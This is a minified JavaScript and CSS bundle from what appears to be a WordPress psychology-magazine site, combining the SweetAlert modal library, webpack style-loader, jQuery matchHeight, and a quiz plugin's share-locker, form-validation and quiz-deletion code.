animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:center;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button[not:disabled]:hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel[not:disabled]:hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger[not:disabled]:hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;-webkit-transition:border-color .2s;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);-webkit-transition:background .2s;transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:scroll;background-color:rgba(0,0,0,.4);z-index:9999999999;pointer-events:none;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;-webkit-transition:opacity .2s,-webkit-transform .3s;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(t,e){function n(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var a=o(r);return[n].concat(r.sources.map(function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"})).concat([a]).join("\n")}return[n].join("\n")}function o(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var o=n(e,t);return e[2]?"@media "+e[2]+"{"+o+"}":o}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var o={},r=0;r<this.length;r++){var a=this[r][0];"number"==typeof a&&(o[a]=!0)}for(r=0;r<t.length;r++){var i=t[r];"number"==typeof i[0]&&o[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),e.push(i))}},e}},function(t,e,n){function o(t,e){for(var n=0;n<t.length;n++){var o=t[n],r=b[o.id];if(r){r.refs++;for(var a=0;a<r.parts.length;a++)r.parts[a](o.parts[a]);for(;a<o.parts.length;a++)r.parts.push(u(o.parts[a],e))}else{for(var i=[],a=0;a<o.parts.length;a++)i.push(u(o.parts[a],e));b[o.id]={id:o.id,refs:1,parts:i}}}}function r(t,e){for(var n=[],o={},r=0;r<t.length;r++){var a=t[r],i=e.base?a[0]+e.base:a[0],s=a[1],l=a[2],c=a[3],u={css:s,media:l,sourceMap:c};o[i]?o[i].parts.push(u):n.push(o[i]={id:i,parts:[u]})}return n}function a(t,e){var n=g(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var o=x[x.length-1];if("top"===t.insertAt)o?o.nextSibling?n.insertBefore(e,o.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),x.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function i(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=x.indexOf(t);e>=0&&x.splice(e,1)}function s(t){var e=document.createElement("style");return t.attrs.type="text/css",c(e,t.attrs),a(t,e),e}function l(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",c(e,t.attrs),a(t,e),e}function c(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function u(t,e){var n,o,r,a;if(e.transform&&t.css){if(!(a=e.transform(t.css)))return function(){};t.css=a}if(e.singleton){var c=w++;n=v||(v=s(e)),o=d.bind(null,n,c,!1),r=d.bind(null,n,c,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(e),o=p.bind(null,n,e),r=function(){i(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),o=f.bind(null,n),r=function(){i(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else r()}}function d(t,e,n,o){var r=n?"":o.css;if(t.styleSheet)t.styleSheet.cssText=y(e,r);else{var a=document.createTextNode(r),i=t.childNodes;i[e]&&t.removeChild(i[e]),i.length?t.insertBefore(a,i[e]):t.appendChild(a)}}function f(t,e){var n=e.css,o=e.media;if(o&&t.setAttribute("media",o),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var o=n.css,r=n.sourceMap,a=void 0===e.convertToAbsoluteUrls&&r;(e.convertToAbsoluteUrls||a)&&(o=h(o)),r&&(o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var i=new Blob([o],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(i),s&&URL.revokeObjectURL(s)}var b={},m=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),g=function(t){var e={};return function(n){return void 0===e[n]&&(e[n]=t.call(this,n)),e[n]}}(function(t){return document.querySelector(t)}),v=null,w=0,x=[],h=n(15);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=m()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=r(t,e);return o(n,e),function(t){for(var a=[],i=0;i<n.length;i++){var s=n[i],l=b[s.id];l.refs--,a.push(l)}if(t){o(r(t,e),e)}for(var i=0;i<a.length;i++){var l=a[i];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete b[l.id]}}}};var y=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,o=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var r=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(r))return t;var a;return a=0===r.indexOf("//")?r:0===r.indexOf("/")?n+r:o+r.replace(/^\.\//,""),"url("+JSON.stringify(a)+")"})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(17),r=n(6),a=n(5),i=n(29),s=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if("undefined"!=typeof window){var n=i.getOpts.apply(void 0,t);return new Promise(function(t,e){a.default.promise={resolve:t,reject:e},o.default(n),setTimeout(function(){r.openModal()})})}};s.close=r.onAction,s.getState=r.getState,s.setActionValue=a.setActionValue,s.stopLoading=r.stopLoading,s.setDefaults=i.setDefaults,e.default=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(0),a=r.default.MODAL,i=n(4),s=n(27),l=n(28),c=n(1);e.init=function(t){o.getNode(a)||(document.body||c.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),s.default(),i.default()),i.initModalContent(t),l.default(t)},e.default=e.init},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.MODAL;e.modalMarkup='\n  <div class="'+r+'"></div>',e.default=e.modalMarkup},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.OVERLAY,a='<div \n    class="'+r+'"\n    tabIndex="-1">\n  </div>';e.default=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.ICON;e.errorIconMarkup=function(){var t=r+"--error",e=t+"__line";return'\n    <div class="'+t+'__x-mark">\n      <span class="'+e+" "+e+'--left"></span>\n      <span class="'+e+" "+e+'--right"></span>\n    </div>\n  '},e.warningIconMarkup=function(){var t=r+"--warning";return'\n    <span class="'+t+'__body">\n      <span class="'+t+'__dot"></span>\n    </span>\n  '},e.successIconMarkup=function(){var t=r+"--success";return'\n    <span class="'+t+"__line "+t+'__line--long"></span>\n    <span class="'+t+"__line "+t+'__line--tip"></span>\n\n    <div class="'+t+'__ring"></div>\n    <div class="'+t+'__hide-corners"></div>\n  '}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.CONTENT;e.contentMarkup='\n  <div class="'+r+'">\n\n  </div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(0),r=o.default.BUTTON_CONTAINER,a=o.default.BUTTON,i=o.default.BUTTON_LOADER;e.buttonMarkup='\n  <div class="'+r+'">\n\n    <button\n      class="'+a+'"\n    ></button>\n\n    <div class="'+i+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(4),r=n(2),a=n(0),i=a.default.ICON,s=a.default.ICON_CUSTOM,l=["error","warning","success","info"],c={error:r.errorIconMarkup(),warning:r.warningIconMarkup(),success:r.successIconMarkup()},u=function(t,e){var n=i+"--"+t;e.classList.add(n);var o=c[t];o&&(e.innerHTML=o)},d=function(t,e){e.classList.add(s);var n=document.createElement("img");n.src=t,e.appendChild(n)},f=function(t){if(t){var e=o.injectElIntoModal(r.iconMarkup);l.includes(t)?u(t,e):d(t,e)}};e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),r=n(4),a=function(t){navigator.userAgent.includes("AppleWebKit")&&(t.style.display="none",t.offsetHeight,t.style.display="")};e.initTitle=function(t){if(t){var e=r.injectElIntoModal(o.titleMarkup);e.textContent=t,a(e)}},e.initText=function(t){if(t){var e=r.injectElIntoModal(o.textMarkup);e.textContent=t,a(e)}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(4),a=n(0),i=a.default.BUTTON,s=a.default.DANGER_BUTTON,l=n(3),c=n(2),u=n(6),d=n(5),f=function(t,e,n){var r=e.text,a=e.value,f=e.className,p=e.closeModal,b=o.stringToNode(c.buttonMarkup),m=b.querySelector("."+i),g=i+"--"+t;m.classList.add(g),f&&m.classList.add(f),n&&t===l.CONFIRM_KEY&&m.classList.add(s),m.textContent=r;var v={};return v[t]=a,d.setActionValue(v),d.setActionOptionsFor(t,{closeModal:p}),m.addEventListener("click",function(){return u.onAction(t)}),b},p=function(t,e){var n=r.injectElIntoModal(c.footerMarkup);for(var o in t){var a=t[o],i=f(o,a,e);a.visible&&n.appendChild(i)}0===n.children.length&&n.remove()};e.default=p},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(3),r=n(4),a=n(2),i=n(5),s=n(6),l=n(0),c=l.default.CONTENT,u=function(t){t.addEventListener("input",function(t){var e=t.target,n=e.value;i.setActionValue(n)}),t.addEventListener("keyup",function(t){if("Enter"===t.key)return s.onAction(o.CONFIRM_KEY)}),setTimeout(function(){t.focus(),i.setActionValue("")},0)},d=function(t,e,n){var o=document.createElement(e),r=c+"__"+e;o.classList.add(r);for(var a in n){var i=n[a];o[a]=i}"input"===e&&u(o),t.appendChild(o)},f=function(t){if(t){var e=r.injectElIntoModal(a.contentMarkup),n=t.element,o=t.attributes;"string"==typeof n?d(e,n,o):e.appendChild(n)}};e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(2),a=function(){var t=o.stringToNode(r.overlayMarkup);document.body.appendChild(t)};e.default=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(5),r=n(6),a=n(1),i=n(3),s=n(0),l=s.default.MODAL,c=s.default.BUTTON,u=s.default.OVERLAY,d=function(t){t.preventDefault(),g()},f=function(t){t.preventDefault(),v()},p=function(t){if(o.default.isOpen)switch(t.key){case"Escape":return r.onAction(i.CANCEL_KEY)}},b=function(t){if(o.default.isOpen)switch(t.key){case"Tab":return d(t)}},m=function(t){if(o.default.isOpen)return"Tab"===t.key&&t.shiftKey?f(t):void 0},g=function(){var t=a.getNode(c);t&&(t.tabIndex=0,t.focus())},v=function(){var t=a.getNode(l),e=t.querySelectorAll("."+c),n=e.length-1,o=e[n];o&&o.focus()},w=function(t){t[t.length-1].addEventListener("keydown",b)},x=function(t){t[0].addEventListener("keydown",m)},h=function(){var t=a.getNode(l),e=t.querySelectorAll("."+c);e.length&&(w(e),x(e))},y=function(t){if(a.getNode(u)===t.target)return r.onAction(i.CANCEL_KEY)},k=function(t){var e=a.getNode(u);e.removeEventListener("click",y),t&&e.addEventListener("click",y)},O=function(t){o.default.timer&&clearTimeout(o.default.timer),t&&(o.default.timer=setTimeout(function(){return r.onAction(i.CANCEL_KEY)},t))},_=function(t){t.closeOnEsc?document.addEventListener("keyup",p):document.removeEventListener("keyup",p),t.dangerMode?g():v(),h(),k(t.closeOnClickOutside),O(t.timer)};e.default=_},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(3),a=n(30),i={title:null,text:null,icon:null,buttons:r.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},s=Object.assign({},i);e.setDefaults=function(t){s=Object.assign({},i,t)};var l=function(t){var e=t&&t.button,n=t&&t.buttons;return void 0!==e&&void 0!==n&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==e?{confirm:e}:n},c=function(t){return o.ordinalSuffixOf(t+1)},u=function(t,e){o.throwErr(c(e)+" argument ('"+t+"') is invalid")},d=function(t,e){var n=t+1,r=e[n];o.isPlainObject(r)||void 0===r||o.throwErr("Expected "+c(n)+" argument ('"+r+"') to be a plain object")},f=function(t,e){var n=t+1,r=e[n];void 0!==r&&o.throwErr("Unexpected "+c(n)+" argument ("+r+")")},p=function(t,e,n,r){var a=typeof e,i="string"===a,s=e instanceof Element;if(i){if(0===n)return{text:e};if(1===n)return{text:e,title:r[0]};if(2===n)return d(n,r),{icon:e};u(e,n)}else{if(s&&0===n)return d(n,r),{content:e};if(o.isPlainObject(e))return f(n,r),e;u(e,n)}};e.getOpts=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n={};t.forEach(function(e,o){var r=p(0,e,o,t);Object.assign(n,r)});var o=l(n);return n.buttons=r.getButtonListOpts(o),delete n.button,n.content=a.getContentOpts(n.content),Object.assign({},i,s,n)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r={element:"input",attributes:{placeholder:""}};e.getContentOpts=function(t){var e={};return o.isPlainObject(t)?Object.assign(e,t):t instanceof Element?{element:t}:"input"===t?r:null}}])});(function(c){var n=-1,f=-1,r=function(a){var b=null,d=[];c(a).each(function(){var a=c(this),k=a.offset().top-h(a.css("margin-top")),l=0<d.length?d[d.length-1]:null;null===l?d.push(a):1>=Math.floor(Math.abs(b-k))?d[d.length-1]=l.add(a):d.push(a);b=k});return d},h=function(a){return parseFloat(a)||0},p=function(a){var b={byRow:!0,remove:!1,property:"height"};if("object"===typeof a)return c.extend(b,a);"boolean"===typeof a?b.byRow=a:"remove"===a&&(b.remove=!0);return b},b=c.fn.matchHeight=function(a){a=p(a);if(a.remove){var e=this;this.css(a.property,"");c.each(b._groups,function(a,b){b.elements=b.elements.not(e)});return this}if(1>=this.length)return this;b._groups.push({elements:this,options:a});b._apply(this,a);return this};b._groups=[];b._throttle=80;b._maintainScroll=!1;b._beforeUpdate=null;b._afterUpdate=null;b._apply=function(a,e){var d=p(e),g=c(a),k=[g],l=c(window).scrollTop(),f=c("html").outerHeight(!0),m=g.parents().filter(":hidden");m.each(function(){var a=c(this);a.data("style-cache",a.attr("style"))});m.css("display","block");d.byRow&&(g.each(function(){var a=c(this),b="inline-block"===a.css("display")?"inline-block":"block";a.data("style-cache",a.attr("style"));a.css({display:b,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),k=r(g),g.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||"")}));c.each(k,function(a,b){var e=c(b),f=0;d.byRow&&1>=e.length?e.css(d.property,""):(e.each(function(){var a=c(this),b={display:"inline-block"===a.css("display")?"inline-block":"block"};b[d.property]="";a.css(b);a.outerHeight(!1)>f&&(f=a.outerHeight(!1));a.css("display","")}),e.each(function(){var a=c(this),b=0;"border-box"!==a.css("box-sizing")&&(b+=h(a.css("border-top-width"))+h(a.css("border-bottom-width")),b+=h(a.css("padding-top"))+h(a.css("padding-bottom")));a.css(d.property,f-b)}))});m.each(function(){var a=c(this);a.attr("style",a.data("style-cache")||null)});b._maintainScroll&&c(window).scrollTop(l/f*c("html").outerHeight(!0));return this};b._applyDataApi=function(){var a={};c("[data-match-height], [data-mh]").each(function(){var b=c(this),d=b.attr("data-match-height")||b.attr("data-mh");a[d]=d in a?a[d].add(b):b});c.each(a,function(){this.matchHeight(!0)})};var q=function(a){b._beforeUpdate&&b._beforeUpdate(a,b._groups);c.each(b._groups,function(){b._apply(this.elements,this.options)});b._afterUpdate&&b._afterUpdate(a,b._groups)};b._update=function(a,e){if(e&&"resize"===e.type){var d=c(window).width();if(d===n)return;n=d}a?-1===f&&(f=setTimeout(function(){q(e);f=-1},b._throttle)):q(e)};c(b._applyDataApi);c(window).bind("load",function(a){b._update(!1,a)});c(window).bind("resize orientationchange",function(a){b._update(!0,a)})})(jQuery);(function($){"use strict";$('document').ready(function(){var loop=!1;$('.uvq-locker-share-link').click(function(event){event.preventDefault();var url=$(this).prop('href');window.open(url,'_blank','resizable=yes,scrollbars=yes,titlebar=yes, width=560, height=443, top=100, left=50');if(loop===!1){loop=setInterval(focusCheck,200,$(this).closest('.uvq-locker-wrapper'))}});$('.bbuvq-redirect').each(function(index){window.location.href=$(this).data('href');return!1});function after_share($element){$element.hide();$element.siblings('.uvq-locker-content').show(350)}
function focusCheck($element){if(document.hasFocus()){clearInterval(loop);after_share($element)}}
var sticky=new Sticky('[data-sticky]',{});jQuery.validator.addMethod("username",function(value,element){var username=value.match(/^[a-z0-9\_]{6,40}$/);return username},AJAX.msg.invalid_username);if($('#signupForm').length>0){$("#signupForm").validate({rules:{nickname:{minlength:2,maxlength:100,required:!0,},username:{minlength:6,maxlength:40,required:!0,username:!0,remote:{url:AJAX.url+"?action=username_exist",type:"post",data:{username:function(){return $("#username").val()}}},},email:{required:!0,email:!0,remote:{url:AJAX.url+"?action=email_exist",type:"post",data:{email:function(){return $("#email").val()}}},},password:{minlength:6,maxlength:40,required:!0},repassword:{minlength:6,maxlength:40,required:!0,equalTo:password,}},messages:{required:AJAX.msg.required,minlength:AJAX.msg.invalid_minlength,maxlength:AJAX.msg.invalid_maxlength,email:{email:AJAX.msg.invalid_email,remote:AJAX.msg.email_exists},username:{remote:AJAX.msg.username_exists,},repassword:{equalTo:AJAX.msg.pass_do_not_match,}},errorElement:"small",errorClass:"text-danger",errorPlacement:function(error,element){error.appendTo(element.closest('.form-group'))},highlight:function(element){$(element).closest('.form-group').removeClass('has-success').addClass('has-error')},success:function(element){element.closest('.form-group').removeClass('has-error').addClass('has-success')},submitHandler:function(form){angular.element(document.getElementById('btn-signup')).scope().signup();return}})}
if($('#lostPassword').length>0){$("#lostPassword").validate({rules:{email:{required:!0,email:!0,},},messages:{required:AJAX.msg.required,email:{email:AJAX.msg.invalid_email,},},errorElement:"small",errorClass:"text-danger",errorPlacement:function(error,element){error.appendTo(element.closest('.form-group'))},highlight:function(element){$(element).closest('.form-group').removeClass('has-success').addClass('has-error')},success:function(element){element.closest('.form-group').removeClass('has-error').addClass('has-success')},submitHandler:function(form){angular.element(document.getElementById('btn-lostPassword')).scope().lost_password();return}})}
if($('#loginForm').length>0){$("#loginForm").validate({rules:{username:{required:!0,},password:{required:!0,},},messages:{required:AJAX.msg.required,},errorElement:"small",errorClass:"text-danger",errorPlacement:function(error,element){error.appendTo(element.closest('.form-group'))},highlight:function(element){$(element).closest('.form-group').removeClass('has-success').addClass('has-error')},success:function(element){element.closest('.form-group').removeClass('has-error').addClass('has-success')},submitHandler:function(form){angular.element(document.getElementById('btn-login')).scope().login();return}})}
if($('#changePassword').length>0){$("#changePassword").validate({rules:{oldpassword:{required:!0,},password:{required:!0,minlength:6,maxlength:40,},repassword:{required:!0,minlength:6,maxlength:40,equalTo:password,},},messages:{required:AJAX.msg.required,minlength:AJAX.msg.invalid_minlength,maxlength:AJAX.msg.invalid_maxlength,repassword:{equalTo:AJAX.msg.pass_do_not_match,}},errorElement:"small",errorClass:"text-danger",errorPlacement:function(error,element){error.appendTo(element.closest('.form-group'))},highlight:function(element){$(element).closest('.form-group').removeClass('has-success').addClass('has-error')},success:function(element){element.closest('.form-group').removeClass('has-error').addClass('has-success')},submitHandler:function(form){angular.element(document.getElementById('btn-changepass')).scope().change_password();return}})}
if($('#updateProfile').length>0){$("#updateProfile").validate({rules:{nickname:{minlength:2,maxlength:100,required:!0,},username:{minlength:6,maxlength:40,required:!0,username:!0,remote:{url:AJAX.url+"?action=username_exist",type:"post",data:{username:function(){return $("#username").val()},current_username:function(){return $("#username").attr('current-username')}}},},email:{required:!0,email:!0,remote:{url:AJAX.url+"?action=email_exist",type:"post",data:{email:function(){return $("#email").val()},current_email:function(){return $("#email").attr('current-email')}}},}},messages:{required:AJAX.msg.required,minlength:AJAX.msg.invalid_minlength,maxlength:AJAX.msg.invalid_maxlength,email:{email:AJAX.msg.invalid_email,remote:AJAX.msg.email_exists},username:{remote:AJAX.msg.username_exists,},},errorElement:"small",errorClass:"text-danger",errorPlacement:function(error,element){error.appendTo(element.closest('.form-group'))},highlight:function(element){$(element).closest('.form-group').removeClass('has-success').addClass('has-error')},success:function(element){element.closest('.form-group').removeClass('has-error').addClass('has-success')},submitHandler:function(form){angular.element(document.getElementById('btn-update-profile')).scope().update_profile();return}})}
$('.btn-delete-buzz').live('click',function(){var $self=$(this),id=$self.attr('data-id');swal({title:"Are you sure?",text:"Once deleted, you will not be able to recover this quiz!",icon:"warning",buttons:!0,dangerMode:!0,}).then(function(willDelete){if(willDelete){$.post(AJAX.url,{'action':'uvq_delete_quiz',id:id},function(response){response=JSON.parse(response);if(typeof response.status!='undefined'){$.growl({title:response.title,message:response.message,location:'br',style:response.status});if(response.status=='notice'){$self.closest('.item').remove()}}})}});return})})})(jQuery);(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://psikolojidergisi.com/wp-content/themes/Newsmag/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://psikolojidergisi.com/wp-content/themes/Newsmag';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})();document.querySelector(".text-description-content p").style.cssText="visibility:hidden; position: absolute;"